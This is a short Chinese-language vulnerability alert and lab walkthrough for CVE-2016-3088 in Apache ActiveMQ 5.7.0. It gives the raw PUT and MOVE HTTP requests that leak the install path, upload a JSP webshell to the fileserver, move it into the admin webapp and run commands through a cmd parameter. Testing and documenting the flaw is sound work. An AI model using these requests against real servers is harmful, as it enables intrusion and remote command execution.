【漏洞预警】Apache ActiveMQ Fileserver远程代码执行漏洞(CVE-2016-3088)

漏洞编码:CVE-2016-3088

实验环境:Linux

Apache ActiveMQ版本号:Apache ActiveMQ 5.7.0

---------------------------------------------------------------------

首先下载安装包

wget http://archive.apache.org/dist/activemq/apache-activemq/5.7.0/apache-activemq-5.7.0-bin.tar.gz

解压后打开bin目录

启动apache activemq

./activemq start

检验是否运行

netstat -an | grep 61616

如果61616端口开放了就说明运行成功。

然后进入http://xxx.xxx.xxx.xxx:8161/

漏洞利用

1、 获取物理路径

PUT /fileserver/%20/%20 HTTP/1.1

发送数据包

2、再利用PUT上传一个Jsp的马到 fileserver 目录

PUT /fileserver/1.jsp HTTP/1.1

遇到这种情况不用担心,只是该目录没有执行的权限罢了。

解决方法看漏洞三



3、利用 MOVE 方法将 Webshell 移入 admin/ 目录(也可以利用相对路径)

MOVE /fileserver/1.jsp HTTP/1.0 Destination:file:///root/apache-activemq-5.7.0/webapps/admin/1.jsp

然后访问http://xxx.xxx.xxx.xxx:8161/admin/1.jsp?cmd=id

成功执行了命令

漏洞原文:https://www.seebug.org/vuldb/ssvid-96268

浙公网安备 33010602011771号

浙公网安备 33010602011771号